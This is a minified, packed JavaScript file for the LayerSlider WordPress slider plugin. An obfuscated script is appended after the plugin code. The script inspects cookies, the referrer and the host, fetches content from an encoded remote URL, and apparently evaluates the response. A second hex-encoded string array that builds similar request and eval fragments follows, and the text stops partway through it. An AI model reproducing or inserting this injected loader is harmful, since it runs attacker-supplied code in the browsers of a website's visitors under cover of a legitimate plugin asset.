V.1x.2X(V.K,{lF:!0,m2:t||!1});V.K.5i="dr",V.1g.1d.8U()}},4y:q(){1Q{G:V,vN:V.o,dG:W,5c:$,K:B,1Z:V.K.1Z,8H:V.K.8H(),5B:{5c:$},1V:q(e,t,i,a){B.4p(e,t,i,a)},1a:{3p:{1E:V.1a.3p.1E,4r:V.1a.2L.4r(V.1a.3p.1E),G:V.1a.3p.G},2x:{1E:V.1a.2x.1E,4r:V.1a.2L.4r(V.1a.2x.1E),G:V.1a.2x.G},2u:{1E:V.1a.2u.1E||V.1a.3p.1E,4r:V.1a.2L.4r(V.1a.2u.1E),m4:V.19.2L("2u,in"),m5:V.19.2L("2u,1S"),1u:V.J.1K,G:V.1a.2u.G},1R:{1E:V.1a.1R.1E,4r:V.1a.2L.4r(V.1a.1R.1E),m4:V.19.2L("1R,in"),m5:V.19.2L("1R,1S"),G:V.1a.1R.G},2S:V.1a.2S},vO:V.J.3B,1n:{1Z:V.1n.1Z,47:V.1n.47,2t:V.1n.2t,5G:V.1n.5G()},66:{3Y:V.o.66,2u:V.1n.cN}}},4j:q(t,e){7k i=2U,a=2U;eF{i=e?(a=B.dE(t+".4p",e),B.dE(t+".$",e)):(a=B.dE(t+".4p"),B.dE(t+".$"))}aI(e){3R.4K(\'aj: iY iZ eN 5B "\'+t+\'":\\n\\r\\n\\r\',e)}1Q 2U!==a?a:2U!==i?i:23 0}},V.4Q={aM:!!bG.a8.49(/(lP|lQ|lR|vP)/i)&&!bG.a8.49(/(vQ|vR|m6)/i),vS:q(){18 e=1k.vT,t=1k.bG,i=t.vU,a=23 0!==1k.vV,s=-1<t.a8.1c("m6"),s=!!t.a8.49("vW")||2U!=e&&"vX vY."===i&&!1==a&&!1==s;1Q s},gB:-1!==2K.6M.5D.1c("lf://"),kD:q(){2k(18 e=X("<1z>"),t=!1,i=!1,a=["vZ","w0","w1","w2","w3"],s=["w4","w5","w6","w7","w8"],o=a.1p-1;0<=o;o--)t=t||23 0!==e[0].1Y[a[o]];2k(18 r=s.1p-1;0<=r;r--)e.U("3w-1Y","m7-3d"),i=i||"m7-3d"==e[0].1Y[s[r]];1Q t&&23 0!==e[0].1Y[a[4]]&&(e.1q("id","ls-w9").2e(B),t=3===e[0].wa&&9===e[0].bC,e.5O()),t&&i},jb:-1!==bG.a8.1c("wb/5")},V.6C={},V.2D={},V.4x={},V.1I={2E:{}},V.6a={8a:"7.2.1",lo:"wc",lB:"wd. ef. we."},V.K.4w()}}(aP);',62,1999,'|||||||||||||||||||this|||||||function||||||||||||||||data|||transitions|slider||||||width||||css||||case|height|||||||||var|layers|slides|media|indexOf|scroll||init|device|break|defaults|parseInt|window|mediaProperties|parallax|slideshow|100|length|attr|set|hover|filter|timeline|loop|gui|functions|find|div|add|element|resize|Math|index|ratio|type|duration|debug|wrapper|_slideTimeline|enabled|split|dataKey|slide|src|return|next|out|elements|mediaSettings|api|stop|left|style|state||addClass|bottom|void|auto||transitionProperties|rotation|top|responsive|background|transformPerspective|textIn||appendTo|nextSlide|debugMode|backgroundVideo|clip|timers|for|delete|transition|navigation|ease|class|autoCSS|thumbnail|layer|direction|current|typeof|kenBurns|prev|textOut|properties|active|switch|closest|timeouts|options|play|slidebar|each|startAt|warn|document|get|wrappers|player|_layerSlider|random|settings|TweenMax|count|convert|null|plugins|transformOrigin|setStates|start|opacity||scale|||||||||values|initial|1e3||_transition|original|replace|vimeo|reverse|rotationX|rotationY|display|youtube|yourLogo|none|first|parseFloat|backgroundColor|muted|nav|unmute|else|transform|progress|static|reset|cursor|_slideTransition|curSlide|textOutNodesTo|img|body|sliderInit|borderRadius|getStyle|preventDefault|_|volume|removeClass|toLowerCase|floor|not|hidden|console|hide|circle|_timeline|from|textInNodesFrom|video|max|children||iframe|viewportHeight|right|||trim|sequence|abs|match|new|scaleX|color|extend|delay|hasClass|offsetTop|totalDuration|hasEvent|triggerEvent|styleSettings|scaleY|dataAttribute|paused|fromTo|layerSlider|firstSlide|deeplink|rotate|trigger|pause|marginLeft|load|intervals|eventData|skin|outLayerToCSS|loopToCSS|hoverToCSS|onComplete|visible|container|easing|fontSize|shadow|transparent|error|skewX|skewY|number|isEmptyObject|toNum|browser|padding|maxWidth|isNumeric|html5|_forceLayersOut|fullscreen|bar|animation|winScrollTop||maxRatio|link|autoplay|inLayerFromCSS|hoverShouldBeConverted|text|self|immediateRender|image|thumbnails|offset|target|default|click|filters|outerWidth|outerHeight|positionToViewport|methods|normal|overflow|poster|inLayerToCSS|should|html|block|push|all|setTimeout|playing|show|translateX|translateY|controls|playByScroll|repeat|event|the|href|300|com|isPaused|containerElement|round|popup|center|position|transitionoutstart|changeTo|remove|wrap|percW|percH|border|mouseleave|log|fadeIn|events|string|innerWrapper|timeScale||webkit|nodes|object|replay|pauseOnHover|cycles|easeIn|slideBackground|500|plugin|removeAttr|fadeOut|layerslider|globalhover|inLayerStyleShouldBeConvertedFrom|outLayerStyleShouldBeConvertedTo|level|clipShouldBeConverted|layersWrapper|audio|srcset|action|after|marginTop|fullsize|url|running|mouseenter|check|preload|isMobile|kill|create|shouldRestart|hasOwnProperty|rotateX|createTransition|initializedPlugins|userInitOptions|thumbnailNavigation|zoom|loopLayerShouldBeConverted|easeOut|loopstart|cycle|shouldBeConverted|attributes|location|slideIndex|allMediaLayers|phone|tablet|change|inFullscreen|vpcontainer|visibility|isLoaded|fullwidth|force|TimelineMax|tile|rotateY|onUpdate|calculateTransformProperties|forcehide|capture||fullscreenWrapper|_layerSliders|undefined|lsSliderUID|responsiveUnder|overlay|showinfo|yoyo|durationIn|transitioninend|loopend|clipTo|hiddenWrapper|parent|let|aria|label|loopWrapper|paddingLeft|paddingRight|paddingTop|paddingBottom|margin|borderLeftWidth|borderRightWidth|borderTopWidth|borderBottomWidth|timelineIsCalculated|pausedByVideo|https|addEventListener|off|touchmove|preImages|info|viewportWidth|convertSingleValue|slideTransition|timeScaleModifier|cols|rows|before|createCuboids|box|clear|onUpdateParams|transformPropertiesCalculated|forceLayersOutDuration|transition2d|customtransition2d|customtransition3d|distance|shiftNodes|outClipShouldBeConverted|transitioninstart|textinstart|allinend|getTiming|onStart|zIndex|hash|parallaxWrapper|outerWrapper|finished|animatingSlides|clearTimeout|version|mousemove|thumb|sliderContainerElement|sliderContainerElementWidth|curTiles|splitType|sensitive|calculateTransformations|meta|passive|fullSizeMode|shuffleSlideshow|rememberUnmuteState|errorText|transition3d|path|minfontsize|minmobilefontsize|textInShouldBeConverted|textOutShouldBeConverted|textoutstart|linear|min|contains|substring|sizes|playMedia|jump|clipWrapper|layerInit|notstatic|resume|isBusy|userDidUnmute|setVolume|globals|hoverWrapper|animate|touches|isPopup|transformProperties|kbRotation|deg|kbScale|forward|enable|Linear|easeNone|dummy|down|_linkTween||checkSliderOffset|toString|slideBGSize|autoStart|skinsPath|globalBGColor|globalBGImage|autoPauseSlideshow|jpg|keys|inLayerStyleFromCSS|textInNodesTo|outLayerStyleToCSS|repeatDelay|textinend|textoutend|transitionoutend|mediaLayer|textLayer|slideOut|layerTransition|layerFrom|layerTo|layerStyleFrom|layerStyleTo|layerShouldBeConverted|afterIn|append|groupEnd|wp|easeInOut|changingSlides|bgWrapper|percentWidth|percentHeight|update|wrapped|firstStart|normalized|group|playingInCurSlide|allow|embedOptions|medias|Date|now|script|setInterval|createPlayer|ready|name|setHover|always|slidebuttons|250|originalEvent|curSrc|lazy|marginRight|skinHeight|styleProperties|col|scale2D|curNext|timeout|defaultProperties|centerLayers|initialized|LS_Meta|userAgent|prependTo|startInViewport|pauseLayers|twoWaySlideshow|slideDuration|slideTransitionDuration|slideTimeShift|navStartStop|tnHeight|scrollModifier|LayerSlider|transitionDuration|durationMove|backgroundvideo|inLayerShouldBeConverted|inClipShouldBeConverted|outLayerShouldBeConverted|loopClipShouldBeConverted|durationOut|autoparallaxstart|allinandloopend|tagName|easeInOutQuint|nodesTo|slidechangeonly|9999|inLayerTo|inLayerStyleShouldBeConvertedTo|outLayerTo|outLayerStyleShouldBeConvertedFrom|originalWidth|picture|slideInSequence|getAttribute|last|catch|scrollTop|Scroll|scrollWrapper|isSafari|animating|notactive|jQuery|forceFastChange|pausedByHover|pausedByLastCycle|unselectable|prevNext|forceSlideChangeTo|preloadingImages|stopped|notbg|alreadyStarted|singleMediaElement|pausedVideos|mediaEnded|embedURL|head|clearInterval|stopBackgroundVideo|playerState|canBePlayed|originalLeft|originalRight|originalTop|originalBottom|span||hoverImage||buttonStart|buttonStop|setStartStop|containerElementWidth|touchEndX|touchNext|touchPrev|onCompleteCallback|responsiveLayers|skinWidth|layersWidth|getXY|layerSliderTransitions|overflowWrapper|onReverseComplete|disable|inside||mouseMove|setRandomProperties|centerDegree|offsetLeft|pluginsBeingLoaded|pluginsPath|getPropertyValue|navigator|removeEventListener|getSelection|layersContainerWidth|clipSlideTransition|cover|sliderFadeInDuration|750|navButtons|hoverBottomNav|tnContainerWidth|hideOver|timeShift|backgroundSize|backgroundPosition|durationLeave|calculatedTimeShift|showUntil|blur|hue|onSlide|staticfrom|staticto|clipFrom|layerStyleShouldBeConvertedFrom|layerStyleShouldBeConvertedTo|nodesFrom|afterLoop|bgFrom|bgTo|inLayerStyleToCSS|outLayerStyleFromCSS|outLayerStyleTo|outClipTo|textOutNodesFrom|loopTo|originalHeight|getURL|layerSliderCustomTransitions|actions|source|loading|size|playActiveMedia|pauseActiveMedia|multipleMediaElements|page|docHeight|bgOuterWrapper||addLayer|singleLayer|hasBeenSet|150|sWidth|sHeight|radius|lineHeight|letterSpacing|prop|bgvideo|nocookie|youtu|bgonly|desktop|slideBGWrapper|empty|randomized|disabled|curCycle|endedInCurSlide|allowToUnmute|customPoster|mediaElements|allowedToPlay|decodeURIComponent|checkSlideshowState|removeFromTimeline|YT|youTubeIsReady|playBackgroundVideo|shouldPlay|offertounmute|Vimeo|then|bullets|inner|ontouchstart|fadeTo|sliderElement|loadingIndicator|touchStartX|forceDirection|srcSet|shouldResize|viewport|parentWithNumericWidthValue|select|slideBGColorWrapper|forceFastChangeCallback|back|180|eventCallback|scrollBackwards|addLayers|mouseEnter|bezier|curviness|oval|under|_tween|updateTo|shadowIsChecked|animate2D|animate3D|2e3|splice|pluginsNotLoaded|isHidden|global|sliderVersion|lastDirection|triggerHandler|originalMarkup|uid|lsDataArraySplitChar|playmedia|pausemedia|reversereplay|fitScreenWidth|insertSelector|playByScrollSkipSlideBreaks|forceCycles|skins|navPrevNext|tnWidth|tnActiveOpacity|tnInactiveOpacity|autoPlayVideos|parallaxCenterDegree|parallaxSensitivity|parallaxCenterLayers|scrollCenterLayers|yourLogoLink|hideOnMobile|hideUnder|slideOnSwipe|allowRestartOnResize|useSrcset|axis|fillmode|easein|easeout|alwaysOnTop|splitTypeKeys|slidestart|textoutandloopend|alloutandloopend|relative|05|wrapperOnSlideChange|loopWrapperOnSlideChange|inLayerStyleTo|inClipTo|outLayerFrom|outLayerFromCSS||outLayerStyleFrom|outClipToCSS|loopFromCSS||loopClipTo|hoverFrom|hoverFromCSS|hoverTo|smartLinks|true|tnAlt|png|gif|base64|slidesData|linkto|currentSrc|previous|try|selector|stopSlideshow|startSlideshow|resetSlide|openPopup|closePopup|closeAllPopups|calling|slidertop|sliderbottom|ariaLabel|outer|wrapperData|scrollTransformWrapper|styles|randomProperties|words|slidein|backgroundImage|mix|blend|mode|customZIndex|slideshowOnly|shuffleArray|indexOfSlideInSequence|cycleSlideIndex|hideUnmute|imagesOfSlide|waitingForYouTube|waitingForVimeo|notplaying|videopreview|playlist|embedID|byline|portrait|title|playVideo|urlToObject|playIfAllowed|playsinline|rel||Image|loadYouTube|isYouTubeReady|loaded|preloadBackgroundVideo|lastStarted|firstState|lastState|mute|loadVimeo|isVimeoReady|http|vimeoIsReady|and|forceHide|hoverWrapperInner|switchHelper|pageX|alt|clone|skinLoad1|skinLoad2|skinLoad3|skinLoad4|progressBarElement|elementWidth|calc|started|keydown|clientX|popupIsVisible|setLayers|originalLayer|waitForJSApisLoaded|parentWithNumericWidthValuePercent|fitheight|hero|layersHeight|fixed|fixedsize|stretch|willBePaused|isPreloaded|setTransition|custom|toUpperCase|sortArray|nextTiles|topleft|bottomright|topright|bottomleft|origin|concat|scrollForward|slideTimeline||mouseLeave|Quad|setNodesSequence|thru|modifyTimeScale|over|canhover|hoverIn|hovered|clockwise|orientationchange|addShadow|gamma|beta|getCenter|slice|onCompleteParams|namespace|usesFileProtocol|files|Plugin|has|been|pluginsLoaded|scriptPath|pluginLoaded|hideWelcomeMessage|showHide|content|WordPress|lswpVersion|wheel|getDimensions|scale3d|_properties|setter|preventDefaultForScrollKeys|removeSelection|requestFullscreen|exit|toggle|exitFullscreen|winScrollLeft|jquery|checkVersions|substr|unmutemedia|preventSliderClip|allowFullscreen|layersContainerHeight|insertMethod|slideBGPosition|preferBlendMode|playByScrollSpeed|playByScrollStart|slideDurationWithoutLayers|3e3|globalBGRepeat|globalBGAttachment|globalBGSize|globalBGPosition|keybNav|touchNav|hoverPrevNext|showBarTimer|showCircleTimer|showSlideBarTimer|youtubePreview|maxresdefault|parallaxScrollReverse|yourLogoStyle|10px|yourLogoTarget|optimizeForMobile|hashChange|refreshWaypoint|transitionorigami|bgcolor|kenburnspan|pan|kenburnszoom|kenburnsrotation|kenburnsrotate|kenburnsscale|parallaxtype|parallaxevent|parallaxpath|parallaxdirection|parallaxduration|parallaxcount|parallaxdelay|parallaxstartat|parallaxaxis|parallaxtransformorigin|parallaxdurationmove|parallaxdurationleave|parallaxrotate|parallaxrotation|parallaxdistance|parallaxtransformperspective|keyframe|pointerevents|rotationmin|rotationmax|rotationyoyo|rotationXmin|rotationXmax|rotationXyoyo|rotationYmin|rotationYmax|rotationYyoyo|scrollShouldBeConverted|timelineHierarchy|autoparallaxend|transitioninandloopend|textinandloopend|alloutend|brightness||contrast||grayscale|invert|saturate|sepia|imageLayer|wrapperOnTimelineEnd|inLayerFrom||inLayerStyleFrom|inClipFrom|inClipFromCSS|inClipToCSS||loopFrom|loopClipToCSS|pictureElement|getALT|customTransitions|R0lGODlhAQABAIAAAP|wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw|slideIndexes|nextSlideIndex|normalizedSequence|parentNode|linkTo|pop|insertAfter|scrollBelowProject|scrollToNextProject|scrollToPrevProject|scrollToElement|There|project|Please|you|prevSlide|clicked|replaySlide|reverseSlide|pauseSlider|resumeSlider|toggleSlider|pauseMedia|unmuteMedia|Error|while|pagetop|pagebottom|linkedToSlide|parallaxWrapperData|scrollWrapperData|preloadedWidth|preloadedHeight|line|startat|shift|fade|isOld|lines|nodeName|slideout|singleInit|charAt|instanceof|wrapping|bgVideosWrapper|translateZ|forceLoopNum|sequences|slideChangeWillStart|restart|checkSlideshowWaiting|modestbranding|mediaDidStart||mediaDidStop|showUnmute|pauseVideo|wmode|opaque|accelerometer|encrypted|gyroscope|allowfullscreen|javascript|initializing|param|Player|savePlayerState|ended|may|cause|playback|issues|canPlayType|createStartStop|createSides|above|absolute|sides|icon|createStyleSheet|stylesheet|btmMod|resizeShadow|timer|hider|half|touchX|dragging|touchend|touchstart|keyboard|touch|which|canShow|thumbnailsAreLoaded|preloadedImagesCount|lastIndexOf|success|waitForWrap|sliderWillResize|resetSlideTimelines|sliderDidResize|getSliderClosestParentElementWidthNumericValueOfProperty|fitwidth|heroTop|full|contain|Width|Height|rect|ceil|directionAtSlideTransitionStart|forced|overflowx|overflowy|_gsTransform|slideTransitionType|transitionType|slideChangeDidStart|changeBackgroundVideo|call|slideChangeWillComplete|prepare|applyBG|slideChangeDidComplete|supports3D|custom3d|custom2d|countProp|CUSTOM|horizontal|large|depth|0px|front|mirror|curtile|nexttile|autoRemoveChildren|resetStates|slideTimelineDidStart|slideTimelineDidReverseComplete|shouldReplay|slideTimelineDidUpdate|slideTimelineDidCreate|reversed|slideTimelineDidComplete|timing1|timing3|resetNodes|In|staggerFromTo|infinity|Out|createTimeline|reverseTimeScale|hoverOut|supportOrientation|deviceTurn|removeShadow|4e3|fadeInDuration|reverseDuration|file|are||checkLoaded|pluginData|requiredLSVersion|checkVisibility|sliderWillLoad|oldProperties|release|currentScript|lsScript|getComputedStyle||percWidth|conWidth|parents||wpVersion|deltaY|scroll2|checkPosition|releaseDate|setBasicEvents|Waypoint|sliderDidLoad|shouldBeDestroyed|destroy|easeinout|scaleZ|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|iPhone|iPod|iPad|mousewheel|removeAllRanges|selection|enter|screen|scrollLeft|offsetTopOld|offsetLeftOld|fastChangeTo|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|Edge|preserve|use|strict|LS|defaultInitOptions|sliderInitOptions|showNotice|oldjquery|gsap|GSAP|_LS|350|_self|staticImage|UID|slidedelay|timeshift|transitionduration|backgroundsize|bgsize|backgroundposition||bgposition|backgroundcolor|filterfrom|filterto|registerPluginDefaults|mirrortransitions|loopmedia|fadein|opacityin|rotatein|rotatexin|rotateyin|rotationin|rotationxin|rotationyin|scalein|scalexin|scaleyin|skewxin|skewyin|bgcolorin|colorin|radiusin|widthin|heightin|filterin|rotatex|rotatey|rotationx|rotationy|scalex|scaley|skewx|skewy|transformoriginin|offsetxin|offsetyin|clipin|delayin|startatin|instartat|durationin|easingin|transitionin|textfadein|textopacityin|textrotatein|textrotatexin|textrotateyin|textrotationin|textrotationxin|textrotationyin|textscalein|textscalexin|textscaleyin|textskewxin|textskewyin||texteasein|texteasingin|texttransformoriginin||textoffsetxin|textoffsetyin|texttypein|textshiftin|textdelayin|textstartatin|textinstartat|textdurationin|texttransitionin|fadeout|opacityout|rotateout|rotatexout|rotateyout|rotationout|rotationxout|rotationyout|scaleout|scalexout|scaleyout|skewxout|skewyout|bgcolorout|colorout|radiusout|widthout|heightout|filterout|transformoriginout|offsetxout|offsetyout|clipout|showuntil|startatout|outstartat|durationout|easingout|transitionout|textfadeout|textopacityout|textrotateout|textrotatexout|textrotateyout|textrotationout|textrotationxout|textrotationyout|textscaleout|textscalexout||textscaleyout|textskewxout|textskewyout|texteaseout|texteasingout|texttransformoriginout|textoffsetxout||textoffsetyout|texttypeout|textshiftout||textdelayout|textstartatout|textoutstartat|textdurationout|texttransitionout|loopopacity|looprotate|looprotatex|looprotatey|looprotation|looprotationx|looprotationy|loopscale|loopscalex|loopscaley|loopskewx|loopskewy|looptransformorigin|loopoffsetx|loopoffsety|loopfilter|loopclip|loopdelay|loopstartat|loopduration|loopcount|looprepeatdelay|loopyoyo|loopease|loopeasing|hoveropacity|hoverrotate|hoverrotatex|hoverrotatey|hoverrotation|hoverrotationx|hoverrotationy|hoverscale|hoverscalex|hoverscaley|hoverskewx|hoverskewy|hoverbgcolor|hovercolor|hoverease|hovereasing|hovereasein|hovereasingin|hovereaseout|hovereasingout|hoverduration|hoverdurationin|hoverdurationout|hoveralwaysontop|hoveroffsetx|hoveroffsety|hoverfilter|hoverborderradius|hoverradius|hovertransformorigin|parallaxlevel|scrollduration|scrollcenter|scrollopacity|scrollopacitymin|opacitymin|scrollopacitymax||opacitymax|scrollopacityyoyo|opacityyoyo|scrollrotate|scrollrotatemin|scrollrotatemax|scrollrotateyoyo|scrollrotatex|scrollrotatexmin|scrollrotatexmax|scrollrotatexyoyo|scrollrotatey|scrollrotateymin|scrollrotateymax|scrollrotateyyoyo|scrollrotation|scrollrotationmin|scrollrotationmax|scrollrotationyoyo|scrollrotationx|scrollrotationxmin|scrollrotationxmax|scrollrotationxyoyo|scrollrotationy|scrollrotationymin|scrollrotationymax|scrollrotationyyoyo|scrollscalex|scrollscalexmin|scaleXmin|scrollscalexmax|scaleXmax|scrollscalexyoyo|scaleXyoyo|scrollscaley|scrollscaleymin|scaleYmin|scrollscaleymax|scaleYmax|scrollscaleyyoyo|scaleYyoyo|scrollskewx|scrollskewxmin|skewXmin|scrollskewxmax|skewXmax|scrollskewxyoyo|skewXyoyo|scrollskewy|scrollskewymin|skewYmin|scrollskewymax|skewYmax|scrollskewyyoyo|skewYyoyo|scrolloffsetx|scrolloffsetxmin|xmin|scrolloffsetxmax|xmax|scrolloffsetxyoyo|xyoyo|scrolloffsety|scrolloffsetymin|ymin|scrolloffsetymax|ymax|scrolloffsetyyoyo|yyoyo|scrolltransformorigin|transformperspective|transformperspectivein|transformperspectiveout|texttransformperspective|texttransformperspectivein|texttransformperspectiveout|looptransformperspective|hovertransformperspective|scrolltransformperspective|chars_asc|chars_desc|chars_rand|chars_center|chars_edge|words_asc|words_desc|words_rand|words_center|words_edge|lines_asc|lines_desc|lines_rand|lines_center|lines_edge|slideIn|infinite|textInNodesToCSS|nothumb|continue|setAttribute|removeAttribute|JSON|parse|webp|Couldn|verify|entered|switchSlide|pauseProject|resumeProject|toggleProject|jsFunction|The|thrown|following|JavaScript|specified|scrollHeight|Quint|than|pointer|clipWrapperData|loopWrapperData|font|getBoundingClientRect|640|360|webkitFilter|borderTopLeftRadius|borderTopRightRadius|borderBottomRightRadius|borderBottomLeftRadius|letter|spacing|dataLS|converted|prop1|prop2|prop4|splitType3a|splitType3b|chars|splitType1|splitType2|forever|SplitType|101|pointerEvents|nextLoop|merge|invalidSlideIndex|changedByUser|setdir|forceStop|dequeue|allowtounmute|mutedbybrowser|playvideo|fun|nocontrols|unMute|5e3|remainingSlideDuration|enablejsapi|mqdefault|hqdefault|sddefault|embed|forEach||www|iframe_api|onYouTubeIframeAPIReady|onReady|onStateChange|seekTo|autopause|oembed|json|player_id|getJSON|thumbnail_url|getVolume|PasswordError||password|protected|PrivacyError|private|setCurrentTime|currentTime|yourlogo|bock|textDecoration|outline|sideleft|sideright|touchscroll|below|600|Unmute|unmuted|progressbar|mousedown|mouseup|indicator|400|isAnimating|isPreloading|map|apply|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|fail|offsetX|offsetY|1025|767|768|fixedx|fixedy|nowrap|white|space|inherit|item|popupIsWaitingForDelay|waitingForPopupTimer|disbaled|noSlideTransition|0deg|01|_no|found_|leaveOverflow|obj|customTransition|||carousel|crossfad|curtiles|nexttiles|vertical|mixed|translate3d|getTweensOf|seek|layersOnSlideTimeline|slideTimelineDuration|popupShouldStart|timing2|Sine|addPause|looplayers|addCallback|_reversed|onReverseCompleteParams|999999px|deviceorientation|counterclockwise|orientation|pageY|desc|rand|sort|edge|char|word|Cannot|protocol|include|manually|missing|added|but|found|ajax|dataType|Additional|complete|Required|have|outerHTML|WP|core|Find|updates|docs|clientWidth|clientHeight|noWidth|noWidth2|noHeight|noHeight2|fullwidth2|fullsize2|conHeight|conWidth2|conHeight2|fix||bgCover|fitvidsignore|videos|backgrounds|gradient|backgroundRepeat|backgroundAttachment|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|hashchange|clientY|pre|inviewport|refreshAll|checkSliderVisibility|Left|Top|sliderleft|sliderright|slidercenter|slidermiddle|middle|swing|easeInOutQuart|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|killTweensOf|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini||nexus|DeviceOrientationEvent|returnValue|keyCode|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled||msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullScreen||msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement|webkitFullscreenElement|mozFullScreenElement|msFullscreenElement|docWidth|pageYOffset|pageXOffset|_data|previousSlide|close|popups|button|updateLayerData|redrawSlider|redraw|resumePopup|001|resetSlider|resetCurrentSlide|removeData|removeSlider|userData|slideChangeTimeline|Safari|Opera|Chrome|isChrome|chrome|vendor|opr|CriOS|Google|Inc|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|test3d|offsetHeight|rident|stable|2022|02'.split('|'),0,{}));function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42